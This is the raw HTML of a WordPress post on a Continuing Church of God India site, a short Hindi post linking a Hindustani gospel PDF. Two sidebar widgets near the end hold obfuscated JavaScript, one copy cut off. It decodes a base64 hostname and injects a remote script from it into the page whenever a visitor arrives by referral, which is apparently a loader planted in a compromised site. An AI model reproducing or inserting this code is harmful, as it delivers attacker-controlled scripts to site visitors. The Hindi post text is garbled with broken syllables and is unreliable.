.responsive-header-button{color:#000000;background-color:#2B6CB0}.site-header-item .responsive-header-button-wrap .responsive-header-button-inner-wrap .responsive-header-button:hover{color:#2B6CB0;background-color:#215387}.site-header-item .responsive-header-button-wrap .responsive-header-button-inner-wrap .responsive-header-button{margin:0px}@media screen and (max-width:992px){.site-header-item .responsive-header-button-wrap .responsive-header-button-inner-wrap .responsive-header-button{margin:0px}}@media screen and (max-width:576px){.site-header-item .responsive-header-button-wrap .responsive-header-button-inner-wrap .responsive-header-button{margin:0px}}.site-header-item .responsive-header-button-wrap .responsive-header-button-inner-wrap .responsive-header-button{box-shadow:0px 0px 0px 0px}.header-layouts.social-icon .social-icons .responsive-social-icon .responsive-social-icon-anchor{background-color:#EDF2F7}.header-layouts.social-icon .social-icons .responsive-social-icon .responsive-social-icon-anchor{border-radius:0px}@media screen and ( max-width:992px ){.header-layouts.social-icon .social-icons .responsive-social-icon .responsive-social-icon-anchor{border-radius:0px}}@media screen and ( max-width:576px ){.header-layouts.social-icon .social-icons .responsive-social-icon .responsive-social-icon-anchor{border-radius:0px}}.header-layouts.social-icon .social-icons .responsive-social-icon .responsive-social-icon-anchor{border-color:}.header-layouts.social-icon .social-icons .responsive-social-icon .responsive-social-icon-anchor:hover{border-color:}.header-layouts.social-icon .social-icons .responsive-social-icon .responsive-social-icon-anchor{font-size:16px}.header-layouts.social-icon .social-icons .responsive-social-icon .responsive-social-icon-anchor .responsive-social-icon-wrapper svg{width:16px;height:16px}.header-layouts.social-icon .social-icons{margin:0px}@media screen and ( max-width:992px ){.header-layouts.social-icon .social-icons{margin:0px}}@media screen and ( max-width:576px ){.header-layouts.social-icon .social-icons{margin:0px}}.responsive-header-cart .res-addon-cart-wrap{padding:10px;margin:0px}@media screen and (max-width:992px){.responsive-header-cart .res-addon-cart-wrap{padding:10px;margin:0px}}@media screen and (max-width:576px){.responsive-header-cart .res-addon-cart-wrap{padding:10px;margin:0px}}.responsive-site-style-content-boxed #primary.content-area, .responsive-site-style-boxed #primary.content-area{padding:0px 15px 0px 15px}@media screen and ( max-width:992px ){.responsive-site-style-content-boxed #primary.content-area, .responsive-site-style-boxed #primary.content-area{padding:0px 15px 0px 15px}}@media screen and ( max-width:576px ){.responsive-site-style-content-boxed #primary.content-area, .responsive-site-style-boxed #primary.content-area{padding:0px 15px 0px 15px}}.blog.responsive-site-style-content-boxed #primary.content-area, .blog.responsive-site-style-boxed #primary.content-area, .archive.responsive-site-style-content-boxed #primary.content-area, .archive.responsive-site-style-boxed #primary.content-area{padding:15px}@media screen and ( max-width:992px ){.blog.responsive-site-style-content-boxed #primary.content-area, .blog.responsive-site-style-boxed #primary.content-area, .archive.responsive-site-style-content-boxed #primary.content-area, .archive.responsive-site-style-boxed #primary.content-area{padding:15px}}@media screen and ( max-width:576px ){.blog.responsive-site-style-content-boxed #primary.content-area, .blog.responsive-site-style-boxed #primary.content-area, .archive.responsive-site-style-content-boxed #primary.content-area, .archive.responsive-site-style-boxed #primary.content-area{padding:15px}}.blog.responsive-site-style-content-boxed .site-content .hentry, .blog.responsive-site-style-boxed .site-content .hentry, .archive.responsive-site-style-content-boxed .site-content .hentry, .archive.responsive-site-style-boxed .site-content .hentry{padding:15px}@media screen and ( max-width:992px ){.blog.responsive-site-style-content-boxed .site-content .hentry, .blog.responsive-site-style-boxed .site-content .hentry, .archive.responsive-site-style-content-boxed .site-content .hentry, .archive.responsive-site-style-boxed .site-content .hentry{padding:15px}}@media screen and ( max-width:576px ){.blog.responsive-site-style-content-boxed .site-content .hentry, .blog.responsive-site-style-boxed .site-content .hentry, .archive.responsive-site-style-content-boxed .site-content .hentry, .archive.responsive-site-style-boxed .site-content .hentry{padding:15px}}.single.single-post.responsive-site-style-content-boxed #primary.content-area, .single.single-post.responsive-site-style-boxed #primary.content-area{padding:15px}@media screen and ( max-width:992px ){.single.single-post.responsive-site-style-content-boxed #primary.content-area, .single.single-post.responsive-site-style-boxed #primary.content-area{padding:15px}}@media screen and ( max-width:576px ){.single.single-post.responsive-site-style-content-boxed #primary.content-area, .single.single-post.responsive-site-style-boxed #primary.content-area{padding:15px}}.single.single-post.responsive-site-style-content-boxed .site-content .hentry, .single.single-post.responsive-site-style-boxed .site-content .hentry{padding:15px}@media screen and ( max-width:992px ){.single.single-post.responsive-site-style-content-boxed .site-content .hentry, .single.single-post.responsive-site-style-boxed .site-content .hentry{padding:15px}}@media screen and ( max-width:576px ){.single.single-post.responsive-site-style-content-boxed .site-content .hentry, .single.single-post.responsive-site-style-boxed .site-content .hentry{padding:15px}}#secondary.widget-area{padding:0px 15px 0px 15px}@media screen and ( max-width:992px ){#secondary.widget-area{padding:0px 15px 0px 15px}}@media screen and ( max-width:576px ){#secondary.widget-area{padding:0px 15px 0px 15px}}#secondary.widget-area .widget-wrapper{padding:28px}@media screen and ( max-width:992px ){#secondary.widget-area .widget-wrapper{padding:28px}}@media screen and ( max-width:576px ){#secondary.widget-area .widget-wrapper{padding:28px}}#masthead.sticky-header, .res-transparent-header #masthead.sticky-header, .res-transparent-header:not(.woocommerce-cart):not(.woocommerce-checkout) #masthead.sticky-header, .res-transparent-header:not(.woocommerce-cart):not(.woocommerce-checkout) #masthead.sticky-header{background-color:}#masthead.sticky-header .site-title a, .res-transparent-header #masthead.sticky-header .site-title a{color:}#masthead.sticky-header .site-title a:hover, .res-transparent-header #masthead.sticky-header .site-title a:hover{color:}#masthead.sticky-header .site-description, .res-transparent-header #masthead.sticky-header .site-description{color:}#masthead.sticky-header .main-navigation, .res-transparent-header #masthead.sticky-header .main-navigation, #masthead.sticky-header .main-navigation div, .res-transparent-header #masthead.sticky-header .main-navigation div{background-color:}#masthead.sticky-header .main-navigation .menu > li > a, .res-transparent-header #masthead.sticky-header .main-navigation .menu > li > a{color:}#masthead.sticky-header .main-navigation .menu .current_page_item > a, #masthead.sticky-header .main-navigation .menu .current-menu-item > a, #masthead.sticky-header .main-navigation .menu li > a:hover, .res-transparent-header #masthead.sticky-header .main-navigation .menu .current_page_item > a, .res-transparent-header #masthead.sticky-header .main-navigation .menu .current-menu-item > a, .res-transparent-header #masthead.sticky-header .main-navigation .menu li > a:hover{color:;background-color:}#masthead.sticky-header .main-navigation .children, #masthead.sticky-header .main-navigation .sub-menu, .res-transparent-header #masthead.sticky-header .main-navigation .children, .res-transparent-header #masthead.sticky-header .main-navigation .sub-menu{background-color:}#masthead.sticky-header .main-navigation .children li a, #masthead.sticky-header .main-navigation .sub-menu li a, .res-transparent-header #masthead.sticky-header .main-navigation .children li a, .res-transparent-header #masthead.sticky-header .main-navigation .sub-menu li a{color:}#masthead.sticky-header .main-navigation .children li a:hover, #masthead.sticky-header .main-navigation .sub-menu li a:hover, .res-transparent-header #masthead.sticky-header .main-navigation .children li a:hover, .res-transparent-header #masthead.sticky-header .main-navigation .sub-menu li a:hover{color:}.responsive-date-box{border-radius:0}/* Typography CSS */body{font-weight:400;text-transform:inherit;font-size:16px;line-height:1.75;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{text-transform:inherit;line-height:1.25;}h1{text-transform:inherit;font-size:33px;line-height:1.25;}h2{text-transform:inherit;font-size:26px;line-height:1.25;}h3{text-transform:inherit;font-size:20px;line-height:1.25;}h4{text-transform:inherit;font-size:16px;line-height:1.25;}h5{text-transform:inherit;font-size:13px;line-height:1.25;}h6{font-size:13px;line-height:1.25;}.hentry .post-data,.post-meta *{text-transform:uppercase;font-size:12px;line-height:1.75;}.course #commentform #submit, .course .submit, .course a.button, .course a.button:visited, .course a.comment-reply-link, .course button.button, .course input.button, .course input[type=submit], .course-container #commentform #submit, .course-container .submit, .course-container a.button, .course-container a.button:visited, .course-container a.comment-reply-link, .course-container button.button, .course-container input.button, .course-container input[type=submit], .lesson #commentform #submit, .lesson .submit, .lesson a.button, .lesson a.button:visited, .lesson a.comment-reply-link, .lesson button.button, .lesson input.button, .lesson input[type=submit], .quiz #commentform #submit, .quiz .submit, .quiz a.button, .quiz a.button:visited, .quiz a.comment-reply-link, .quiz button.button, .quiz input.button, .quiz input[type=submit], .page.front-page .button, .blog.front-page .button, .read-more-button .hentry .read-more .more-link, input[type=button], input[type=submit], button, .button, .wp-block-button__link, .entry-content div.wpforms-container-full .wpforms-form input[type=submit], body .entry-content div.wpforms-container-full .wpforms-form button[type=submit], .entry-content div.wpforms-container-full .wpforms-form .wpforms-page-button,.read-more-button .hentry .read-more .more-link,input[type=button],input[type=submit],button,.button,.wp-block-button__link,.entry-content div.wpforms-container-full .wpforms-form input[type=submit],.entry-content div.wpforms-container-full .wpforms-form button[type=submit],.entry-content div.wpforms-container-full .wpforms-form .wpforms-page-button,.page.woocommerce-cart .woocommerce a.button.alt,.page.woocommerce-cart .woocommerce a.button, .woocommerce-cart .woocommerce a.button.alt,.woocommerce-cart .woocommerce a.button,.woocommerce button.button,.wp-block-button__link,body div.wpforms-container-full .wpforms-form button[type=submit], button,div.wpforms-container-full .wpforms-form .wpforms-submit-container,.elementor-widget-rael-button .rael-button .rael-text, .wp-block-file__button{font-size:16px;line-height:1;}select,textarea,input[type=tel],input[type=email],input[type=number],input[type=search],input[type=text],input[type=date],input[type=datetime],input[type=datetime-local],input[type=month],input[type=password],input[type=range],input[type=time],input[type=url],input[type=week],.entry-content div.wpforms-container-full .wpforms-form input[type=date],.entry-content div.wpforms-container-full .wpforms-form input[type=datetime],.entry-content div.wpforms-container-full .wpforms-form input[type=datetime-local],.entry-content div.wpforms-container-full .wpforms-form input[type=email],.entry-content div.wpforms-container-full .wpforms-form input[type=month],.entry-content div.wpforms-container-full .wpforms-form input[type=number],.entry-content div.wpforms-container-full .wpforms-form input[type=password],.entry-content div.wpforms-container-full .wpforms-form input[type=range],.entry-content div.wpforms-container-full .wpforms-form input[type=search],.entry-content div.wpforms-container-full .wpforms-form input[type=tel],.entry-content div.wpforms-container-full .wpforms-form input[type=text],.entry-content div.wpforms-container-full .wpforms-form input[type=time],.entry-content div.wpforms-container-full .wpforms-form input[type=url],.entry-content div.wpforms-container-full .wpforms-form input[type=week],.entry-content div.wpforms-container-full .wpforms-form select,.entry-content div.wpforms-container-full .wpforms-form textarea,body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form textarea{font-size:16px;line-height:1.75;}.site-title{font-size:20px;line-height:1;}.site-description{font-size:13px;line-height:1.25;}.header-widgets{font-size:13px;}.main-navigation a{font-weight:600;font-size:16px;line-height:1.75;}.secondary-navigation a{font-weight:600;font-size:16px;line-height:1.75;}.site-content .widget-area:not(.home-widgets) .widget-wrapper{font-size:13px;}.site-content-header .page-header .page-title,.site-content-header .page-title{font-size:33px;line-height:1.75;}.site-content-header .page-header .page-description{font-size:16px;line-height:1.75;}.site-content-header .breadcrumb-list,.woocommerce .woocommerce-breadcrumb{font-size:13px;line-height:1.75;}.site-footer{font-size:13px;line-height:1.75;}.page .post-title, #main-blog h1{font-size:32px;line-height:1.4;color:#333333;}.footer-layouts.copyright{font-size:13px;line-height:1.75;}.site-header-item .responsive-header-button-wrap .responsive-header-button-inner-wrap .responsive-header-button{font-size:13px;line-height:1.75;}.header-layouts .social-icons .responsive-social-icon .responsive-social-icon-anchor .responsive-social-icon-label{font-size:16px;line-height:1.75;}.responsive-header-search-label{font-size:16px;line-height:1.75;}.site-header-item .responsive-header-contact-info .responsive-header-contact-info-icons-types .responsive-header-contact-info-icons-list  .responsive-header-contact-info-contact-info .responsive-header-contact-info-contact-title, .site-header-item .responsive-header-contact-info .responsive-header-contact-info-icons-types .responsive-header-contact-info-icons-list .responsive-header-contact-info-contact-info .responsive-header-contact-info-contact-text{font-size:16px;line-height:1.75;}
</style>
<link rel='stylesheet' id='icomoon-style-css' href='https://ccog.in/wp-content/themes/responsive/core/css/icomoon/style.min.css?ver=6.1.3' media='all' />
<script src="https://ccog.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ccog.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 8]>
<script src="https://ccog.in/wp-includes/js/json2.min.js?ver=2015-05-03" id="json2-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://ccog.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ccog.in/wp-json/wp/v2/posts/550" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ccog.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://ccog.in/%e0%a4%86%e0%a4%b8%e0%a4%be%e0%a4%a8%e0%a5%80-%e0%a4%b8%e0%a5%87-%e0%a4%ae%e0%a4%9c%e0%a4%bc%e0%a4%b9%e0%a4%ac%e0%a5%8b%e0%a4%82-%e0%a4%95%e0%a5%80-%e0%a4%a4%e0%a5%81%e0%a4%b2%e0%a4%a8%e0%a4%be-3/" />
<link rel='shortlink' href='https://ccog.in/?p=550' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ccog.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fccog.in%2F%25e0%25a4%2586%25e0%25a4%25b8%25e0%25a4%25be%25e0%25a4%25a8%25e0%25a5%2580-%25e0%25a4%25b8%25e0%25a5%2587-%25e0%25a4%25ae%25e0%25a4%259c%25e0%25a4%25bc%25e0%25a4%25b9%25e0%25a4%25ac%25e0%25a5%258b%25e0%25a4%2582-%25e0%25a4%2595%25e0%25a5%2580-%25e0%25a4%25a4%25e0%25a5%2581%25e0%25a4%25b2%25e0%25a4%25a8%25e0%25a4%25be-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ccog.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fccog.in%2F%25e0%25a4%2586%25e0%25a4%25b8%25e0%25a4%25be%25e0%25a4%25a8%25e0%25a5%2580-%25e0%25a4%25b8%25e0%25a5%2587-%25e0%25a4%25ae%25e0%25a4%259c%25e0%25a4%25bc%25e0%25a4%25b9%25e0%25a4%25ac%25e0%25a5%258b%25e0%25a4%2582-%25e0%25a4%2595%25e0%25a5%2580-%25e0%25a4%25a4%25e0%25a5%2581%25e0%25a4%25b2%25e0%25a4%25a8%25e0%25a4%25be-3%2F&#038;format=xml" />
<!-- We need this for debugging -->
<!-- Responsive 6.1.3 -->
	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	<link rel="icon" href="https://ccog.in/wp-content/uploads/2013/07/cropped-featured-image-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ccog.in/wp-content/uploads/2013/07/cropped-featured-image-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ccog.in/wp-content/uploads/2013/07/cropped-featured-image-180x180.png" />
<meta name="msapplication-TileImage" content="https://ccog.in/wp-content/uploads/2013/07/cropped-featured-image-270x270.png" />
	</head>

<body class="post-template-default single single-post postid-550 single-format-standard wp-embed-responsive site-header-main-navigation responsive-site-contained responsive-site-style-boxed site-content-header-alignment-center sidebar-position-right featured-image-alignment-left title-alignment-left meta-alignment-left content-alignment-left footer-bar-layout-horizontal footer-widgets-columns-0 scroll-to-top-device-both scroll-to-top-aligmnment-right menu-item-hover-style-none site-header-secondary-navigation secondary-menu-item-hover-style-none"  itemscope itemtype="https://schema.org/Blog" >
		<div class="skip-container cf">
		<a class="skip-link screen-reader-text focusable" href="#primary">&darr; Skip to Main Content</a>
	</div><!-- .skip-container -->
	<div class="site hfeed">
		<header id="masthead" class="site-header" role="banner"  itemscope itemtype="https://schema.org/WPHeader">
	<div id="main-header" class="responsive-site-header-wrap">
		<div class="site-header-inner-wrap"
		>
			<div class="site-header-upper-wrap">
				<div class="site-header-upper-inner-wrap"
				>
				<div class="responsive-site-primary-header-wrap site-header-row-container site-header-focus-item" data-section="responsive_customizer_header_primary"
>
	<div class="site-header-row-container-inner">
		<div class="container">
			<div class="site-primary-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-primary-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding"  itemscope itemtype="https://schema.org/Organization" >
		<div class="site-branding-wrapper">
						<div class="site-title-tagline">
								<p class="site-title"><a href="https://ccog.in/" rel="home">Continuing Church of God: CCOG</a></p>
								</div>
		</div>
			</div>
</div>					</div>
																	<div class="site-header-primary-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-main-navigation">
	<nav id="site-navigation" class="main-navigation" role="navigation"   itemprop="name" aria-label="Main Menu" >
		<p class="screen-reader-text">Main Navigation</p>
		<div class="main-navigation-wrapper">
						<button class="menu-toggle" aria-controls="header-menu" aria-expanded="false"><i class="icon-bars"></i><span class="hamburger-menu-label"></span><span class="screen-reader-text">Menu</span></button>

			<ul id="header-menu" class="menu"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="/">Home</a></li>
<li id="menu-item-7" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7"><a href="http://www.ccog.in/about-the-continuing-church-of-god/" aria-haspopup="true" aria-expanded="false">About<span class="res-iconify res-iconify-inner">
				<svg width="15" height="8" viewBox="-2.5 -5 75 60" preserveAspectRatio="none"><path d="M0,0 l35,50 l35,-50" fill="none" stroke-linecap="round" stroke-width="10" /></svg>
				</span></a><span class="res-iconify res-iconify-outer">
				<svg width="15" height="8" viewBox="-2.5 -5 75 60" preserveAspectRatio="none"><path d="M0,0 l35,50 l35,-50" fill="none" stroke-linecap="round" stroke-width="10" /></svg>
				</span>
<ul class="sub-menu">
	<li id="menu-item-78" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-78"><a href="/statement-of-beliefs-of-the-continuing-church-of-god">Statement of Beliefs of the <i>Continuing</i> Church of God</a></li>
</ul>
</li>
<li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8"><a href="http://www.cogwriter.com/news/">News &#038; Prophecy</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9"><a href="http://www.ccog.org/category/letters/">Letters</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10"><a href="http://www.ccog.org/category/sermons/">Sermons</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11"><a href="http://www.ccog.org/category/magazines/">Magazines</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12"><a href="http://www.ccog.org/choral-accompaniment-to-bible-hymnal/" aria-haspopup="true" aria-expanded="false">Music<span class="res-iconify res-iconify-inner">
				<svg width="15" height="8" viewBox="-2.5 -5 75 60" preserveAspectRatio="none"><path d="M0,0 l35,50 l35,-50" fill="none" stroke-linecap="round" stroke-width="10" /></svg>
				</span></a><span class="res-iconify res-iconify-outer">
				<svg width="15" height="8" viewBox="-2.5 -5 75 60" preserveAspectRatio="none"><path d="M0,0 l35,50 l35,-50" fill="none" stroke-linecap="round" stroke-width="10" /></svg>
				</span>
<ul class="sub-menu">
	<li id="menu-item-75" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75"><a href="http://www.ccog.org/bible-hymnal.pdf">The Bible Hymnal</a></li>
</ul>
</li>
<li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13"><a href="http://www.ccog.in/donations/">Donations</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14"><a href="http://www.ccog.in/contact-us/">Contact Us</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18"><a href="http://www.cogwriter.com/india.htm" aria-haspopup="true" aria-expanded="false">India<span class="res-iconify res-iconify-inner">
				<svg width="15" height="8" viewBox="-2.5 -5 75 60" preserveAspectRatio="none"><path d="M0,0 l35,50 l35,-50" fill="none" stroke-linecap="round" stroke-width="10" /></svg>
				</span></a><span class="res-iconify res-iconify-outer">
				<svg width="15" height="8" viewBox="-2.5 -5 75 60" preserveAspectRatio="none"><path d="M0,0 l35,50 l35,-50" fill="none" stroke-linecap="round" stroke-width="10" /></svg>
				</span>
<ul class="sub-menu">
	<li id="menu-item-71" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71"><a href="http://ccog.in/pdf/hindi-mystery-of-the-ages.pdf">Mystery of the ages (Hindi)</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72"><a href="http://www.cogwriter.com/india-beast-revelation-13.htm">India and the Beast of Revelation 13</a></li>
	<li id="menu-item-73" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73"><a href="http://www.youtube.com/watch?v=SalVun12pYY&#038;feature=youtu.be">Will People in India Worship the Beast of Revelation 13? Video</a></li>
</ul>
</li>
</ul>		</div>
	</nav>
	<!-- Adding Overlay Div When Mobile menu is Sidebar menu -->
	</div>
					</div>
							</div>
		</div>
	</div>
</div>
				</div>
			</div>
					</div>
	</div>
</header><!-- #masthead -->
					<div id="wrapper" class="site-content clearfix">
		<div class="content-outer container">
			<div class="row">
				
				<main id="primary" class="content-area grid col-620" role="main">
					
<article id="post-550" class="post-550 post type-post status-publish format-standard hentry category-hindustani tag-books tag-gospel-of-the-kingdom1"  itemscope itemtype="https://schema.org/CreativeWork">

	
	<div class="post-entry">

		
<h1 class="entry-title post-title responsive" itemprop="headline">आसानी से मज़हबों की तुलनात्मक पढाई करने में नौसससिए</h1>

<div class="post-meta">
				<span class="entry-author"  itemscope itemtype="https://schema.org/Person">
				<span class="author vcard">
							<a class="url fn n" href="https://ccog.in/author/ccogadmin/" aria-label="View all posts by ccogadmin" title="View all posts by ccogadmin" itemprop="url">
								<i class="icon-user"></i>
								<span itemprop="name">ccogadmin</span>
							</a>
						</span>			</span>
							<span class="entry-date">
					Posted on <i class="icon-calendar" aria-hidden="true"></i><span></span><span class="meta-prep meta-prep-author posted" itemprop="datePublished"><a href="https://ccog.in/%e0%a4%86%e0%a4%b8%e0%a4%be%e0%a4%a8%e0%a5%80-%e0%a4%b8%e0%a5%87-%e0%a4%ae%e0%a4%9c%e0%a4%bc%e0%a4%b9%e0%a4%ac%e0%a5%8b%e0%a4%82-%e0%a4%95%e0%a5%80-%e0%a4%a4%e0%a5%81%e0%a4%b2%e0%a4%a8%e0%a4%be-3/" aria-label="आसानी से मज़हबों की तुलनात्मक पढाई करने में नौसससिए" title="आसानी से मज़हबों की तुलनात्मक पढाई करने में नौसससिए" rel="bookmark"><time class="timestamp updated" datetime="2023-05-09T20:46:23+00:00" itemprop="dateModified">May 9, 2023</time></a></span>				</span>
						<span class="entry-category">
				<span class='posted-in'><i class="icon-folder-open" aria-hidden="true"></i>
					Posted in <a href="https://ccog.in/category/hindustani/">Hindustani</a>				</span>
			</span>
										<span class="entry-tag">
						<span class="post-data">
							Tagged with <a href="https://ccog.in/tag/books/" rel="tag">Books</a>, <a href="https://ccog.in/tag/gospel-of-the-kingdom1/" rel="tag">Gospel of the Kingdom1</a>						</span><!-- end of .post-data -->
										</span>
			</span>
			

</div><!-- end of .post-meta -->


<div class="entry-content" itemprop="text">
	<p>जवाब के सलए कुछ!</p>
<p>और घटनाएँ तवाररखी ढाचां े के भीतर रटकी हुई हैं जो परु ातत्व और सच्ची बातों पर</p>
<p>आलोचना, और फोरेंससक सवज्ञान के द्वारा पहचाने जा सकते हैं?</p>
<p><a href="http://ccog.in/wp-content/uploads/2023/05/Hindustani-Gospel-of-the-Kingdom-of-God.pdf">(Hindustani) Gospel of the Kingdom of God</a></p>
</div><!-- .entry-content -->


		
			</div><!-- end of .post-entry -->

	</article><!-- end of #post-550 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://ccog.in/parameshvar-ke-raajy-ka-susamaachaar-3/" rel="prev"><span class="screen-reader-text">Previous Post is  </span>&#8249; parameshvar ke raajy ka susamaachaar</a></div><div class="nav-next"><a href="https://ccog.in/tiasa-dibuktoskan-atawateu-tiasa-disangka/" rel="next"><span class="screen-reader-text">Next Post is </span>Tiasa dibuktoskan atawateu tiasa disangka &#8250;</a></div></div>
	</nav>

	
	
	
			</main><!-- end of #primary -->

		<aside id="secondary" class="main-sidebar widget-area grid col-300 fit" role="complementary"  itemscope itemtype="https://schema.org/WPSideBar">

	<div id="search-2" class="widget-wrapper widget_search"><form method="get" id="searchform" class="search-form" action="https://ccog.in/">
	<label class="screen-reader-text" for="s">Search for:</label>
	<div class="res-search-wrapper">
	<input type="search" class="field" name="s" id="s" placeholder="Search here &hellip;" />
	<button type="submit" class="search-submit" value="Search">	<span class="res-search-icon icon-search"></span></button>
</div>
</form>
</div><div id="text-2" class="widget-wrapper widget_text"><div class="widget-title"><h4>About CCOG</h4></div>			<div class="textwidget">The Continuing Church of God, which attempts to represent the most faithful remnant of the Philadelphia (Revelation 3:7) portion of the Church of God, bases its beliefs on the Holy Bible. Read <a href="http://www.ccog.in/statement-of-beliefs-of-the-continuing-church-of-god/">CCOG's statement of beliefs for more information</a>.</div>
		</div><div id="text-9" class="widget-wrapper widget_text"><div class="widget-title"><h4>Indian Language Materials</h4></div>			<div class="textwidget"><p><a href="https://ccog.in/category/bengali/">Bengali</a><br />
<a href="https://ccog.in/category/hindi/">Hindi</a><br />
<a href="https://ccog.in/category/kannada/">Kannada</a><br />
<a class="customize-unpreviewable" href="https://ccog.in/category/marathi/">Marathi</a><br />
<a class="customize-unpreviewable" href="https://ccog.in/category/sinhala/">Sinhala</a><br />
<a class="customize-unpreviewable" href="https://ccog.in/category/sinhalese/">Sinhalese</a><a class="customize-unpreviewable" href="http://www.cogwriter.com/"><br />
</a><a class="customize-unpreviewable" href="https://ccog.in/category/tamil">Tamil</a></p>
</div>
		</div>
		<div id="recent-posts-3" class="widget-wrapper widget_recent_entries">
		<div class="widget-title"><h4>Recent Posts</h4></div>
		<ul>
											<li>
					<a href="https://ccog.in/%e0%b0%a6%e0%b1%87%e0%b0%b5%e0%b1%81%e0%b0%a8%e0%b0%bf-%e0%b0%b0%e0%b0%be%e0%b0%9c%e0%b1%8d%e0%b0%af%e0%b0%82-%e0%b0%af%e0%b1%8a%e0%b0%95%e0%b1%8d%e0%b0%95-%e0%b0%b8%e0%b1%81%e0%b0%b5%e0%b0%be-4/">దేవుని రాజ్యం యొక్క సువార</a>
									</li>
											<li>
					<a href="https://ccog.in/%e0%af%87%e0%ae%a4%e0%ae%b5%e0%ae%a9%e0%af%81%e0%af%88%e0%ae%9f%e0%ae%af-%e0%ae%b0%e0%ae%be%e0%ae%9c%e0%af%8d%e0%ae%9c%e0%ae%bf%e0%ae%af%e0%ae%a4%e0%af%8d%e0%ae%a4%e0%ae%bf%e0%ae%a9%e0%af%8d-%e0%ae%a8/">ேதவனுைடய ராஜ்ஜியத்தின் நற்ெசய்தி</a>
									</li>
											<li>
					<a href="https://ccog.in/%e0%b2%a6%e0%b3%87%e0%b2%b5%e0%b2%b0-%e0%b2%b0%e0%b2%be%e0%b2%9c%e0%b3%8d%e0%b2%af%e0%b2%a6-%e0%b2%b8%e0%b3%81%e0%b2%b5%e0%b2%be%e0%b2%b0%e0%b3%8d%e0%b2%a4%e0%b3%86/">ದೇವರ ರಾಜ್ಯದ ಸುವಾರ್ತೆ</a>
									</li>
											<li>
					<a href="https://ccog.in/%e0%a8%aa%e0%a8%b0%e0%a8%ae%e0%a9%87%e0%a8%b8%e0%a8%bc%e0%a9%81%e0%a8%b0-%e0%a8%a6%e0%a9%87-%e0%a8%b0%e0%a8%be%e0%a8%9c-%e0%a8%a6%e0%a9%80-%e0%a8%96%e0%a9%81%e0%a8%b8%e0%a8%bc%e0%a8%96%e0%a8%ac/">ਪਰਮੇਸ਼ੁਰ ਦੇ ਰਾਜ ਦੀ ਖੁਸ਼ਖਬਰੀ</a>
									</li>
											<li>
					<a href="https://ccog.in/%e0%a4%ac%e0%a5%89%e0%a4%ac-%e0%a4%a5%e0%a5%80%e0%a4%b2-%e0%a4%aa%e0%a5%80%e0%a4%8f%e0%a4%9a-%e0%a4%a1%e0%a5%80-%e0%a4%a6%e0%a5%8d%e0%a4%b5%e0%a4%be%e0%a4%b0%e0%a5%87/">बॉब थील, पीएच.डी. द्वारे</a>
									</li>
					</ul>

		</div><div id="custom_html-112" class="widget_text widget-wrapper widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div id="custom_html-113" class="widget_text widget-wrapper widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
